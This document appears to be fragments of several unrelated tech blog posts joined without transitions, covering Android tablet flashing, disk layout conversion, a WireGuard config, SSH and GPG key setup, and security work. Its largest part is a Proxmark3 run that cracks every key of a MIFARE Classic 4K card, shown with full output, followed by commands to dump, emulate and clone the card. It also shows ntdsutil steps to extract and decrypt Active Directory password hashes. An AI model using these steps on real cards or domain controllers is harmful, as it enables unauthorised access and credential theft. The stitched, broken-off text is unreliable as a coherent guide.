While on low power mode, we are changing the CPU governors to powersave (android should do that while on power saving mode but just to be sure…).
While on screen off, we are disabling cpu2 to 7 and setting cpu governors to powersave on cpu0 to 1. Also we setting lower priority on google play services. Last but not least, we are forcing doze mode to light.
This rather aggressive config paid off : i can spend a whole day on screen off without losing any battery power.
A few weeks after flashing lineageos 21, i started to experience a massive battery drain : the tablet would lose all its battery power while on sitting idle, screen off, wifi off, on battery saving mode.
I have a galaxy tab a8 for a few years now (and i previously owned many different models in the galaxy tab series). I use it mainly for web browsing, social networks and mails. I was never impressed by the performances from day 1 but lately the tablet was really laggy and especially from waking up the device : for a few minutes, the tablet was barely usable.
Enable oem unlock in developper options (dont forget to reboot and enter download mode to actually activate oem unlock / the tablet will be reseted to factory)
Enter recovery mode (twrp) and reboot to fastbootd
While in fastbootd mode, flash new image (in my case: fastboot flash system lineage-21.0-20250125-UNOFFICIAL-arm64_bgN-signed.img from andyyan-gsi)
Optional : If the flashed image is not lineageos, consider flashing back the stock recovery (extracted with 7zip from the stock image downloaded from samfw.com)
The tablet rebooted smoothly to lineageos and has never been so well performing : user experience has never been so snappy
Reminder :
To enter download mode, hold volume up and volume down at the same time then plug your usb cable connected to your computer.
To enter recovery mode, hold volume up and power buttons.

In a previous article (here), we had seen how to convert a GPT disk to a MBR disk, without any data loss.
As indeed, your disk record (MBR or GPT) is actually only a header (i.e before your actual filesystem) pointing to your partition (aka volume aka filesystem…).
Of course, I would strongly advise not to do it against a production system (or at least not without a 200% trusted backup…).
This time, lets do it all from the command line:
rem create a fixed vhd, 512MB, to play with
vmount createfixedvhd f:\disk.vhd 512
rem attach the fixed vhd - note the disk number
vmount attachvhd f:\disk.vhd
rem create a MBR disk against the newly created physicaldrive
Rem make sure to adapt the disk number here!!!
vmount createdisk \\.\PhysicalDrive2 MBR
rem create a MBR part - a format window should popup, go for it
rem also note the offset and size like offset:1048576 & size:534773760
vmount createpart \\.\PhysicalDrive2 MBR
rem put some file on your MBR drive as a test for later
Rem lets pause
rem note : you only really need this second par
rem : the part above was meant to create a test disk
Pause
rem delete the disk to layout (not the data)
vmount deletedisklayout \\.\PhysicalDrive2
rem create a GPT disk
vmount createdisk \\.\PhysicalDrive2 GPT
rem create a GPT part with same offset and size as above
vmount createpart \\.\PhysicalDrive2 GPT 1 1048576 534773760
rem tada...you should now have a GPT drive, with your test file from previous step
[Interface]
PrivateKey = <PRIVATE_KEY> # from step 2
Address = 10.5.0.2/32 # this IP is always the same
DNS = 9.9.9.9 # your favorite DNS server

[Peer]
PublicKey = <PUBLIC_KEY> # from step 3
AllowedIPs = 0.0.0.0/0, ::/0 # route everything
Endpoint = <ENDPOINT>:51820 # endpoint or IP from step 3, the port is always the same
And indeed, whereas I am getting circa 100 mb/s with OpenVPN on speedtest.net over a theoritical 1gb/s line, I am now able to reach 500mb/s with Wireguard 🙂
PS : i was able to run this procedure on both Linux and Windows (you need curl and jq on installed on your system).
Lets be more aggressive with a autopwn attack which will basically use all possible attacks (sparing us the hassle to to try them one by one or in some cases going block per block).
Note that I am skipping the -f mfc_default_keys.dic here since the previous dictionary attack did not prove useful.
[usb] pm3 --> hf mf autopwn --4k
[!] no known key was supplied, key recovery might fail
[+] loaded  5 user keys
[+] loaded 61 keys from hardcoded default array
[=] running strategy 1
[=] ...
[=] running strategy 2
[=] ....
[+] target sector   0 key type A -- found valid key [ A0A1A2A3A4A5 ] (used for nested / hardnested attack)
[+] target sector   0 key type B -- found valid key [ B0B1B2B3B4B5 ]
[+] target sector   1 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   1 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   2 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   2 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   3 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   3 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   4 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   4 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   5 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   5 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   6 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   6 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   7 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   7 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   8 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   8 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   9 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector   9 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  10 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  10 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  11 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  11 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  12 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  12 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  13 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  13 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  14 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  14 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  15 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  15 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  16 key type A -- found valid key [ A0A1A2A3A4A5 ]
[+] target sector  16 key type B -- found valid key [ B0B1B2B3B4B5 ]
[+] target sector  17 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  17 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  18 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  18 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  19 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  19 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  20 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  20 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  21 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  21 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  22 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  22 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  23 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  23 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  24 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  24 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  25 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  25 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  26 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  26 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  27 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  27 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  28 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  28 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  29 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  29 key type B -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  30 key type A -- found valid key [ FFFFFFFFFFFF ]
[+] target sector  30 key type B -- found valid key [ FFFFFFFFFFFF ]
[=] Hardnested attack starting...
[=] ---------+---------+---------------------------------------------------------+-----------------+-------
[=]          |         |                                                         | Expected to brute force
[=]  Time    | #nonces | Activity                                                | #states         | time
[=] ---------+---------+---------------------------------------------------------+-----------------+-------
[=]        0 |       0 | Start using 4 threads and AVX SIMD core                 |                 |
[=]        0 |       0 | Brute force benchmark: 509 million (2^28.9) keys/s      | 140737488355328 |    3d
[=]        5 |       0 | Loaded 0 RAW / 351 LZ4 / 0 BZ2 in 5226 ms               | 140737488355328 |    3d
[=]        5 |       0 | Using 239 precalculated bitflip state tables            | 140737488355328 |    3d
[=]       10 |     112 | Apply bit flip properties                               |     35058302976 |   69s
[=]       11 |     224 | Apply bit flip properties                               |     24066930688 |   47s
[=]       12 |     334 | Apply bit flip properties                               |     17448558592 |   34s
[=]       13 |     444 | Apply bit flip properties                               |      9945160704 |   20s
[=]       14 |     555 | Apply bit flip properties                               |      9036183552 |   18s
[=]       15 |     667 | Apply bit flip properties                               |      7640147968 |   15s
[=]       16 |     779 | Apply bit flip properties                               |      6678748160 |   13s
[=]       17 |     890 | Apply bit flip properties                               |      6678748160 |   13s
[=]       18 |    1000 | Apply bit flip properties                               |      6347502592 |   12s
[=]       18 |    1112 | Apply bit flip properties                               |      6347502592 |   12s
[=]       18 |    1223 | Apply bit flip properties                               |      6347502592 |   12s
[=]       19 |    1332 | Apply bit flip properties                               |      6347502592 |   12s
[=]       20 |    1442 | Apply bit flip properties                               |      6347502592 |   12s
[=]       23 |    1552 | Apply Sum property. Sum(a0) = 128                       |       262742304 |    1s
[=]       24 |    1664 | Apply bit flip properties                               |       262742304 |    1s
[=]       25 |    1771 | Apply bit flip properties                               |       262742304 |    1s
[=]       26 |    1879 | Apply bit flip properties                               |       262742304 |    1s
[=]       26 |    1879 | (Ignoring Sum(a8) properties)                           |       262742304 |    1s
[=]       27 |    1879 | Brute force phase completed.  Key found: E704822D6AED   |               0 |    0s
[+] target sector  31 key type A -- found valid key [ E704822D6AED ]
[=] Hardnested attack starting...
[=] ---------+---------+---------------------------------------------------------+-----------------+-------
[=]          |         |                                                         | Expected to brute force
[=]  Time    | #nonces | Activity                                                | #states         | time
[=] ---------+---------+---------------------------------------------------------+-----------------+-------
[=]        0 |       0 | Start using 4 threads and AVX SIMD core                 |                 |
[=]        0 |       0 | Brute force benchmark: 493 million (2^28.9) keys/s      | 140737488355328 |    3d
[=]        3 |       0 | Loaded 0 RAW / 351 LZ4 / 0 BZ2 in 2696 ms               | 140737488355328 |    3d
[=]        3 |       0 | Using 239 precalculated bitflip state tables            | 140737488355328 |    3d
[=]        7 |     112 | Apply bit flip properties                               |    646552223744 | 22min
[=]        8 |     224 | Apply bit flip properties                               |    495434760192 | 17min
[=]        9 |     336 | Apply bit flip properties                               |    474214105088 | 16min
[=]       10 |     448 | Apply bit flip properties                               |    422348587008 | 14min
[=]       11 |     560 | Apply bit flip properties                               |    422348587008 | 14min
[=]       12 |     671 | Apply bit flip properties                               |    422348587008 | 14min
[=]       13 |     783 | Apply bit flip properties                               |    422348587008 | 14min
[=]       14 |     893 | Apply bit flip properties                               |    422348587008 | 14min
[=]       15 |    1005 | Apply bit flip properties                               |    369272356864 | 12min
[=]       15 |    1117 | Apply bit flip properties                               |    369272356864 | 12min
[=]       16 |    1227 | Apply bit flip properties                               |    369272356864 | 12min
[=]       17 |    1338 | Apply bit flip properties                               |    369272356864 | 12min
[=]       17 |    1447 | Apply bit flip properties                               |    369272356864 | 12min
[=]       18 |    1559 | Apply bit flip properties                               |    369272356864 | 12min
[=]       19 |    1669 | Apply bit flip properties                               |    369272356864 | 12min
[=]       20 |    1776 | Apply bit flip properties                               |    369272356864 | 12min
[=]       21 |    1887 | Apply bit flip properties                               |    369272356864 | 12min
[=]       23 |    1997 | Apply Sum property. Sum(a0) = 128                       |     54618914816 |  2min
[=]       24 |    2106 | Apply bit flip properties                               |     54618914816 |  2min
[=]       25 |    2215 | Apply bit flip properties                               |     54618914816 |  2min
[=]       25 |    2324 | Apply bit flip properties                               |     54618914816 |  2min
[=]       26 |    2324 | (Ignoring Sum(a8) properties)                           |     54618914816 |  2min
[=]       89 |    2324 | Brute force phase completed.  Key found: EAE581E19550   |               0 |    0s
[+] target sector  31 key type B -- found valid key [ EAE581E19550 ]
[=] Hardnested attack starting...
[=] ---------+---------+---------------------------------------------------------+-----------------+-------
[=]          |         |                                                         | Expected to brute force
[=]  Time    | #nonces | Activity                                                | #states         | time
[=] ---------+---------+---------------------------------------------------------+-----------------+-------
[=]        0 |       0 | Start using 4 threads and AVX SIMD core                 |                 |
[=]        0 |       0 | Brute force benchmark: 411 million (2^28.6) keys/s      | 140737488355328 |    4d
[=]        3 |       0 | Loaded 0 RAW / 351 LZ4 / 0 BZ2 in 2965 ms               | 140737488355328 |    4d
[=]        3 |       0 | Using 239 precalculated bitflip state tables            | 140737488355328 |    4d
[=]        7 |     112 | Apply bit flip properties                               |   1300592066560 | 53min
[=]        8 |     224 | Apply bit flip properties                               |    956737191936 | 39min
[=]        9 |     336 | Apply bit flip properties                               |    788323893248 | 32min
[=]       10 |     448 | Apply bit flip properties                               |    699458519040 | 28min
[=]       11 |     559 | Apply bit flip properties                               |    611835576320 | 25min
[=]       12 |     669 | Apply bit flip properties                               |    604953968640 | 25min
[=]       13 |     781 | Apply bit flip properties                               |    546183413760 | 22min
[=]       14 |     891 | Apply bit flip properties                               |    497112612864 | 20min
[=]       15 |    1002 | Apply bit flip properties                               |    497112612864 | 20min
[=]       16 |    1110 | Apply bit flip properties                               |    497112612864 | 20min
[=]       18 |    1221 | Apply Sum property. Sum(a0) = 160                       |     30699894784 |   75s
[=]       18 |    1331 | Apply bit flip properties                               |     29279275008 |   71s
[=]       19 |    1439 | Apply bit flip properties                               |     29279275008 |   71s
[=]       20 |    1547 | Apply bit flip properties                               |     29279275008 |   71s
[=]       21 |    1658 | Apply bit flip properties                               |     28913727488 |   70s
[=]       21 |    1658 | (1. guess: Sum(a8) = 0)                                 |     28913727488 |   70s
[=]       22 |    1658 | Apply Sum(a8) and all bytes bitflip properties          |     28548368384 |   69s
[=]       22 |    1658 | (2. guess: Sum(a8) = 32)                                |     96629514240 |  4min
[=]       23 |    1658 | Apply Sum(a8) and all bytes bitflip properties          |     96404660224 |  4min
[=]       23 |    1658 | (3. guess: Sum(a8) = 64)                                |    201095266304 |  8min
[=]       25 |    1658 | Apply Sum(a8) and all bytes bitflip properties          |    199944667136 |  8min
[=]       25 |    1658 | Brute force phase completed.  Key found: A989077ECCED   |               0 |    0s
[+] target sector  32 key type A -- found valid key [ A989077ECCED ]
[+] target sector  32 key type B -- found valid key [ A989077ECCED ]
[+] target sector  33 key type A -- found valid key [ A989077ECCED ]
[+] target sector  33 key type B -- found valid key [ A989077ECCED ]
[+] target sector  34 key type A -- found valid key [ A989077ECCED ]
[+] target sector  34 key type B -- found valid key [ A989077ECCED ]
[+] target sector  35 key type A -- found valid key [ A989077ECCED ]
[+] target sector  35 key type B -- found valid key [ A989077ECCED ]
[+] target sector  36 key type A -- found valid key [ A989077ECCED ]
[+] target sector  36 key type B -- found valid key [ A989077ECCED ]
[+] target sector  37 key type A -- found valid key [ A989077ECCED ]
[+] target sector  37 key type B -- found valid key [ A989077ECCED ]
[+] target sector  38 key type A -- found valid key [ A989077ECCED ]
[+] target sector  38 key type B -- found valid key [ A989077ECCED ]
[+] target sector  39 key type A -- found valid key [ A989077ECCED ]
[+] target sector  39 key type B -- found valid key [ A989077ECCED ]

[+] found keys:

[+] -----+-----+--------------+---+--------------+----
[+]  Sec | Blk | key A        |res| key B        |res
[+] -----+-----+--------------+---+--------------+----
[+]  000 | 003 | A0A1A2A3A4A5 | D | B0B1B2B3B4B5 | D
[+]  001 | 007 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  002 | 011 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  003 | 015 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  004 | 019 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  005 | 023 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  006 | 027 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  007 | 031 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  008 | 035 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  009 | 039 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  010 | 043 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  011 | 047 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  012 | 051 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  013 | 055 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  014 | 059 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  015 | 063 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  016 | 067 | A0A1A2A3A4A5 | D | B0B1B2B3B4B5 | D
[+]  017 | 071 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  018 | 075 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  019 | 079 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  020 | 083 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  021 | 087 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  022 | 091 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  023 | 095 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  024 | 099 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  025 | 103 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  026 | 107 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  027 | 111 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  028 | 115 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  029 | 119 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  030 | 123 | FFFFFFFFFFFF | D | FFFFFFFFFFFF | D
[+]  031 | 127 | E704822D6AED | H | EAE581E19550 | H
[+]  032 | 143 | A989077ECCED | H | A989077ECCED | R
[+]  033 | 159 | A989077ECCED | R | A989077ECCED | R
[+]  034 | 175 | A989077ECCED | R | A989077ECCED | R
[+]  035 | 191 | A989077ECCED | R | A989077ECCED | R
[+]  036 | 207 | A989077ECCED | R | A989077ECCED | R
[+]  037 | 223 | A989077ECCED | R | A989077ECCED | R
[+]  038 | 239 | A989077ECCED | R | A989077ECCED | R
[+]  039 | 255 | A989077ECCED | R | A989077ECCED | R
[+] -----+-----+--------------+---+--------------+----
[=] ( D:Dictionary / S:darkSide / U:User / R:Reused / N:Nested / H:Hardnested / C:statiCnested / A:keyA  )
[?] MAD key detected. Try `hf mf mad` for more details


[+] Generating binary key file
[+] Found keys have been dumped to `C:\_apps\ProxSpace\pm3/hf-mf-941370EE-key.bin`
[=] --[ FFFFFFFFFFFF ]-- has been inserted for unknown keys where res is 0
[=] transferring keys to simulator memory ( ok )
[=] dumping card content to emulator memory (Cmd Error: 04 can occur)
[=] downloading card content from emulator memory
[+] Saved 4096 bytes to binary file `C:\_apps\ProxSpace\pm3/hf-mf-941370EE-dump.bin`
[+] Saved to json file `C:\_apps\ProxSpace\pm3/hf-mf-941370EE-dump.json`
[=] autopwn execution time: 166 seconds
Ok, this time we got lucky and all keys were found within 166 seconds (on my slow computer…).
Note that the keys have been conveniently dumped to hf-mf-941370EE-key.bin.
The content of the card itself has been dumped to hf-mf-941370EE-dump.bin.
At this stage you can dump the card (again) at any point with this command:
hf mf dump --4k --keys hf-mf-941370EE-key.bin
You can also simulate the card with this command :
hf mf sim -u 941370EE --4k
And last but not least you can restore the dump to a blank card (effectively cloning the original card) with this command :
#for a gen1 card
hf mf cload --4k -f hf-mf-941370EE-dump.bin
#for a gen2 card - notice that you need the keyfile of the target card to be able to write your dump
#note that we are passing the original uid sparing us the extra command hf mf csetuid -u 941370EE
hf mf restore --4k --uid 941370EE -k hf-mf-target-key.bin -f hf-mf-941370EE-dump.bin
Extra notes, you can test the reading with a block or sector with a key the following way :
1.On your source host, generate a ssh key pair (private and public) : ssh-keygen
2.Copy your public key on your target host
3.Add your public key to authorized keys on your target host : cat id_rsa.pub >> .ssh/authorized_keys
And you should be done (sftp and ssh examples below).
SFTP from your source to target host using your private key : sftp –ip=192.168.1.126 –username=jeedom –privatekey=%homepath%\.ssh\id_rsa –local_filename=readme.md –command=put –debug=true
SSH from your source to target host using your private key : ssh –ip=192.168.1.126 –username=jeedom –privatekey=%homepath%\.ssh\id_rsa –debug=true
Note1 : libssh2 will accept private keys in both format (RSA PRIVATE KEY or OPENSSH PRIVATE KEY)
Note2 : libssh2 will accept public keys in OpenSSH format only (but will manage to derive the public key from the private key if you dont provide the public key)
Note3 : on linux, you can convert a public key generated by OpenSSL (in PEM format) to OpenSSH
List your secret/private keys : gpg –list-secret-keys (optional)

On the host encrypting (aka the source):
Import your target key (i.e from the host that will decrypt) : gpg –import target.key
Ensure that you have the public key of the target in your trust store : gpg –list-keys
Encrypt your file with the target public key : gpg -e -r target message.txt (or gpg –always-trust -e -r target message.txt if you dont want to be bothered by the public key not being trusted)
Decrypt NTDS (aka NT Directory Service) active directory hashes for servers up to windows 2012r2 (rc4) and windows 2016 and up (aes). NTDS uses the Extensible Storage Engine format (aka ESE).
You can dump all necessary files (registry hives and ntds database) with
powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
2/
You need the OS (here a domain controller) syskey to decrypt a NTDS database. You can obtain the systemkey offline using nthash and the system and security registry hives.
Your sysem and security hives may be inconsistent in which case make sure to get not only the hives but also all logs along. Then open it in regedit and the hives and logs should be consolidated altogether, ready to be used by nthash.
4/
Your ntds.dit may be corrupted. check this out with esentutl /g ntds.dit and then repait it with esentutl /p ntds.dit.
esentutl /g ntds.dit

Extensible Storage Engine Utilities for Microsoft(R) Windows(R)
Version 6.3
Copyright (C) Microsoft Corporation. All Rights Reserved.

Initiating INTEGRITY mode...
        Database: ntds.dit
  Temp. Database: .\TEMPINTEG26304.EDB

Checking database integrity.

The database is not up-to-date. This operation may find that
this database is corrupt because data from the log files has
yet to be placed in the database.

To ensure the database is up-to-date please use the 'Recovery' operation.


                     Scanning Status (% complete)

          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................


Integrity check completed.
Database is CORRUPTED, the last full backup of this database was on 04/10/2024 10:30:19

Operation terminated with error -1206 (JET_errDatabaseCorrupted, Non database file or corrupted db) after 4.297 seconds.
esentutl /p ntds.dit

Extensible Storage Engine Utilities for Microsoft(R) Windows(R)
Version 6.3
Copyright (C) Microsoft Corporation. All Rights Reserved.

Initiating REPAIR mode...
        Database: ntds.dit
  Temp. Database: TEMPREPAIR19620.EDB

Checking database integrity.

The database is not up-to-date. This operation may find that
this database is corrupt because data from the log files has
yet to be placed in the database.

To ensure the database is up-to-date please use the 'Recovery' operation.


                     Scanning Status (% complete)

          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................

Initiating DEFRAGMENTATION mode...
            Database: ntds.dit

                  Defragmentation Status (% complete)

          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................


Moving 'TEMPREPAIR19620.EDB' to 'ntds.dit'... DONE!

Note:
  It is recommended that you immediately perform a full backup
  of this database. If you restore a backup made before the
  defragmentation, the database will be rolled back to the state
  it was in at the time of that backup.

Operation completed successfully in 14.515 seconds.